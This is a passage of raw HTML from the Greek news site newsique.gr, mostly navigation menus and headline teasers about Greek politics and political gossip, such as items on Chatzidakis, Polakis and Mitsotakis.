<li id="menu-item-406540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406540"><a href="https://newsique.gr/category/ellada/"><span>Ελλάδα</span></a>
<ul class="sub-menu">
	<li id="menu-item-406539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406539"><a href="https://newsique.gr/category/egklimata/"><span>Εγκλήματα</span></a></li>
</ul>
</li>
<li id="menu-item-406541" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-406541"><a href="https://newsique.gr/category/kosmos/"><span>Κόσμος</span></a>
<ul class="sub-menu">
	<li id="menu-item-406542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406542"><a href="https://newsique.gr/category/kosmos/kypros/"><span>ΚΥΠΡΟΣ</span></a></li>
</ul>
</li>
<li id="menu-item-406543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406543"><a href="#"><span>Περισσότερα</span></a>
<ul class="sub-menu">
	<li id="menu-item-406545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406545"><a href="https://newsique.gr/category/media/"><span>MEDIA</span></a></li>
	<li id="menu-item-406546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406546"><a href="https://newsique.gr/category/sports/"><span>SPORTS</span></a></li>
	<li id="menu-item-406544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406544"><a href="https://newsique.gr/category/lifestyle/"><span>CELEBRITIES</span></a></li>
	<li id="menu-item-418606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418606"><a href="https://newsique.gr/oles-oi-eidhseis/"><span>ΟΛΕΣ ΟΙ ΕΙΔΗΣΕΙΣ</span></a></li>
</ul>
</li>
</ul>					</nav>
									</div>
			</div>
		</aside>
		    <div class="site-outer">
        <div class="site-mask"></div>
		<div class="topbar-wrap is-light-text">
	<div class="rbc-container">
		<div class="topbar-inner rb-m20-gutter">
			<div class="topbar-left">
								<aside class="topbar-info">
																	</aside>
									<nav id="topbar-navigation" class="topbar-menu-wrap">
						<div class="menu-top-menu-container"><ul id="topbar-menu" class="topbar-menu rb-menu"><li id="menu-item-78077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78077"><a href="https://newsique.gr/taftotita/"><span>Ταυτότητα</span></a></li>
<li id="menu-item-30223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30223"><a href="https://newsique.gr/diafimisi/"><span>Διαφήμιση</span></a></li>
<li id="menu-item-30224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30224"><a href="https://newsique.gr/epikoinonia/"><span>Επικοινωνία</span></a></li>
</ul></div>					</nav>
							</div>
			<div class="topbar-right">
									<div class="topbar-social tooltips-n">
						<a class="social-link-facebook" title="Facebook" aria-label="Facebook" href="https://www.facebook.com/newsique.gr/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" title="Twitter" aria-label="Twitter" href="https://twitter.com/newsique_gr" target="_blank" rel="noopener nofollow"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></a>					</div>
							</div>
		</div>
	</div>
</div><header id="site-header" class="header-wrap header-6">
	<div class="navbar-outer">
		<div class="banner-wrap is-light-text">
			<div class="rbc-container">
				<div class="rb-m20-gutter">
					<div class="banner-inner rb-row">
						<div class="rb-col-m4 banner-left">
													</div>
						<div class="rb-col-m4 banner-centered">
							<div class="logo-wrap is-logo-image site-branding">
	<a href="https://newsique.gr/" class="logo" title="newsique.gr">
					<img fetchpriority="high" decoding="async" class="logo-default"  height="150" width="800" src="https://newsique.gr/wp-content/uploads/2024/02/newsique-logo-black-no-bg.webp" alt="newsique.gr">
						</a>
	</div>						</div>
						<div class="rb-col-m4 banner-right">
																										</div>
					</div>
				</div>
			</div>
		</div>
		<div class="navbar-wrap">
				<aside id="mobile-navbar" class="mobile-navbar">
		<div class="mobile-nav-inner rb-p20-gutter">
							<div class="m-nav-left">
					<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

				</div>
				<div class="m-nav-centered">
					<aside class="logo-mobile-wrap is-logo-image">
	<a href="https://newsique.gr/" class="logo-mobile">
		<img decoding="async"  height="75" width="400" src="https://newsique.gr/wp-content/uploads/2024/02/newsique-logo-black-no-bg-mob.webp" alt="newsique-logo-black-no-bg-mob">
			</a>
</aside>				</div>
				<div class="m-nav-right">
																				<div class="mobile-search">
			<a href="#" title="Search" aria-label="Search" class="search-icon nav-search-link"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
		<div class="navbar-search-popup header-lightbox">
			<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		</div>
	</div>
									</div>
					</div>
	</aside>
	<aside id="mobile-sticky-nav" class="mobile-sticky-nav">
		<div class="mobile-navbar mobile-sticky-inner">
			<div class="mobile-nav-inner rb-p20-gutter">
									<div class="m-nav-left">
						<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

					</div>
					<div class="m-nav-centered">
						<aside class="logo-mobile-wrap is-logo-image">
	<a href="https://newsique.gr/" class="logo-mobile">
		<img decoding="async"  height="75" width="400" src="https://newsique.gr/wp-content/uploads/2024/02/newsique-logo-black-no-bg-mob.webp" alt="newsique-logo-black-no-bg-mob">
			</a>
</aside>					</div>
					<div class="m-nav-right">
																								<div class="mobile-search">
			<a href="#" title="Search" aria-label="Search" class="search-icon nav-search-link"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
		<div class="navbar-search-popup header-lightbox">
			<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		</div>
	</div>
											</div>
							</div>
		</div>
	</aside>
			<div class="rbc-container navbar-holder">
				<div class="navbar-border-holder rb-m20-gutter is-main-nav">
					<div class="navbar-inner rb-row">
						<div class="rb-col-d1 navbar-left">
							<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

						</div>
						<div class="rb-col-d10 navbar-centered">
							<nav id="site-navigation" class="main-menu-wrap" aria-label="main menu">
	<ul id="main-menu" class="main-menu rb-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2202" itemprop="name"><a href="https://newsique.gr/" itemprop="url"><span>Αρχική</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406533" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/" itemprop="url"><span>Μόνο στο NEWSIQUE</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406536" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/synentefksi/" itemprop="url"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406534" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/apopsi/" itemprop="url"><span>ΑΠΟΨΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406535" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/arthro/" itemprop="url"><span>ΑΡΘΡΑ</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406537 is-mega-menu type-category" itemprop="name"><a href="https://newsique.gr/category/politiki/" itemprop="url"><span>Πολιτική</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-266-406537" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-594444 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/chatzidakis-se-dyskolous-kairous-chreiazetai-sovari-kai-apotelesmatiki-kyvernisi/" aria-label="Χατζηδάκης: Σε δύσκολους καιρούς χρειάζεται σοβαρή και αποτελεσματική κυβέρνηση">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2020/01/xatzidakis-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/chatzidakis-se-dyskolous-kairous-chreiazetai-sovari-kai-apotelesmatiki-kyvernisi/" rel="bookmark">Χατζηδάκης: Σε δύσκολους καιρούς χρειάζεται σοβαρή και αποτελεσματική κυβέρνηση</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-594478 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/polakis-sti-vouli-to-enallaktiko-schedio-agrotikis-anaptyxis-kai-ta-sygcharitiria-sti-left/" aria-label="Πολάκης στη Βουλή: Το εναλλακτικό σχέδιο αγροτικής ανάπτυξης και τα «συγχαρητήρια» στη Left">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2024/07/POLAKIS-768x512-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/polakis-sti-vouli-to-enallaktiko-schedio-agrotikis-anaptyxis-kai-ta-sygcharitiria-sti-left/" rel="bookmark">Πολάκης στη Βουλή: Το εναλλακτικό σχέδιο αγροτικής ανάπτυξης και τα «συγχαρητήρια» στη Left</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-594433 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/agogi-kata-tis-zois-konstantopoulou-katethese-i-maria-syrengela/" aria-label="Αγωγή κατά της Ζωής Κωνσταντοπούλου κατέθεσε η Μαρία Συρεγγέλα">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2024/06/siregellas-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/agogi-kata-tis-zois-konstantopoulou-katethese-i-maria-syrengela/" rel="bookmark">Αγωγή κατά της Ζωής Κωνσταντοπούλου κατέθεσε η Μαρία Συρεγγέλα</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-594403 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/kerameos-ton-fevrouario-to-n-s-gia-tis-syllogikes-symvaseis/" aria-label="Κεραμέως: Τον Φεβρουάριο το ν/σ για τις συλλογικές συμβάσεις">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2024/07/kerameos-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/kerameos-ton-fevrouario-to-n-s-gia-tis-syllogikes-symvaseis/" rel="bookmark">Κεραμέως: Τον Φεβρουάριο το ν/σ για τις συλλογικές συμβάσεις</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-594406 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/arvanitis-kanoun-pushback-sto-diethnes-dikaio-mas-odigoun-sti-dialysi/" aria-label="Αρβανίτης: Κάνουν pushback στο διεθνές δίκαιο, μας οδηγούν στη διάλυση">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/06/arvanitis-3-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/arvanitis-kanoun-pushback-sto-diethnes-dikaio-mas-odigoun-sti-dialysi/" rel="bookmark">Αρβανίτης: Κάνουν pushback στο διεθνές δίκαιο, μας οδηγούν στη διάλυση</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406538 is-mega-menu type-category" itemprop="name"><a href="https://newsique.gr/category/parapolitika/" itemprop="url"><span>Παραπολιτικά</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-238-406538" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-590435 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" aria-label="Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/mitsotakis-tasoulas-kafes-1-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" rel="bookmark">Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589898 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" aria-label="Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/32a63ea1-mitsotakislimani1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" rel="bookmark">Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589682 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" aria-label="Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/1-2-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" rel="bookmark">Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589501 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" aria-label="Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/kammenos-xr-1024x577-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" rel="bookmark">Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-578990 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" aria-label="Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/11/alexis-tsipras-ithaki-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" rel="bookmark">Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406540" itemprop="name"><a href="https://newsique.gr/category/ellada/" itemprop="url"><span>Ελλάδα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406539" itemprop="name"><a href="https://newsique.gr/category/egklimata/" itemprop="url"><span>Εγκλήματα</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-406541" itemprop="name"><a href="https://newsique.gr/category/kosmos/" itemprop="url"><span>Κόσμος</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406542" itemprop="name"><a href="https://newsique.gr/category/kosmos/kypros/" itemprop="url"><span>ΚΥΠΡΟΣ</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406543" itemprop="name"><a href="#" itemprop="url"><span>Περισσότερα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406545" itemprop="name"><a href="https://newsique.gr/category/media/" itemprop="url"><span>MEDIA</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406546" itemprop="name"><a href="https://newsique.gr/category/sports/" itemprop="url"><span>SPORTS</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406544" itemprop="name"><a href="https://newsique.gr/category/lifestyle/" itemprop="url"><span>CELEBRITIES</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418606" itemprop="name"><a href="https://newsique.gr/oles-oi-eidhseis/" itemprop="url"><span>ΟΛΕΣ ΟΙ ΕΙΔΗΣΕΙΣ</span></a></li></ul>
</li></ul></nav>						</div>
						<div class="rb-col-d1 navbar-right">
							                            							<aside class="navbar-search nav-search-live">
	<a href="#" aria-label="Search" class="nav-search-link search-icon"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
	<div class="navbar-search-popup header-lightbox">
		<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		<div class="load-animation live-search-animation"></div>
					<div class="navbar-search-response"></div>
			</div>
</aside>
													</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<aside id="sticky-nav" class="section-sticky-holder">
	<div class="section-sticky">
		<div class="navbar-wrap">
			<div class="rbc-container navbar-holder">
				<div class="navbar-inner rb-m20-gutter">
					<div class="navbar-left">
						<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

						<div class="logo-wrap is-logo-image site-branding">
	<a href="https://newsique.gr/" class="logo" title="newsique.gr">
					<img loading="lazy" decoding="async" loading="lazy" class="logo-default"   height="73" width="66" src="https://newsique.gr/wp-content/uploads/2024/02/n.png" alt="newsique.gr">
						</a>
</div>						<aside class="main-menu-wrap">
	<ul id="sticky-menu" class="main-menu rb-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2202"><a href="https://newsique.gr/"><span>Αρχική</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406533"><a href="https://newsique.gr/category/eipan-sto-newsique/"><span>Μόνο στο NEWSIQUE</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406536"><a href="https://newsique.gr/category/eipan-sto-newsique/synentefksi/"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406534"><a href="https://newsique.gr/category/eipan-sto-newsique/apopsi/"><span>ΑΠΟΨΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406535"><a href="https://newsique.gr/category/eipan-sto-newsique/arthro/"><span>ΑΡΘΡΑ</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406537 is-mega-menu type-category"><a href="https://newsique.gr/category/politiki/"><span>Πολιτική</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-805-406537" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-594444 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/chatzidakis-se-dyskolous-kairous-chreiazetai-sovari-kai-apotelesmatiki-kyvernisi/" aria-label="Χατζηδάκης: Σε δύσκολους καιρούς χρειάζεται σοβαρή και αποτελεσματική κυβέρνηση">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2020/01/xatzidakis-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/chatzidakis-se-dyskolous-kairous-chreiazetai-sovari-kai-apotelesmatiki-kyvernisi/" rel="bookmark">Χατζηδάκης: Σε δύσκολους καιρούς χρειάζεται σοβαρή και αποτελεσματική κυβέρνηση</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-594478 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/polakis-sti-vouli-to-enallaktiko-schedio-agrotikis-anaptyxis-kai-ta-sygcharitiria-sti-left/" aria-label="Πολάκης στη Βουλή: Το εναλλακτικό σχέδιο αγροτικής ανάπτυξης και τα «συγχαρητήρια» στη Left">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2024/07/POLAKIS-768x512-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/polakis-sti-vouli-to-enallaktiko-schedio-agrotikis-anaptyxis-kai-ta-sygcharitiria-sti-left/" rel="bookmark">Πολάκης στη Βουλή: Το εναλλακτικό σχέδιο αγροτικής ανάπτυξης και τα «συγχαρητήρια» στη Left</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-594433 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/agogi-kata-tis-zois-konstantopoulou-katethese-i-maria-syrengela/" aria-label="Αγωγή κατά της Ζωής Κωνσταντοπούλου κατέθεσε η Μαρία Συρεγγέλα">
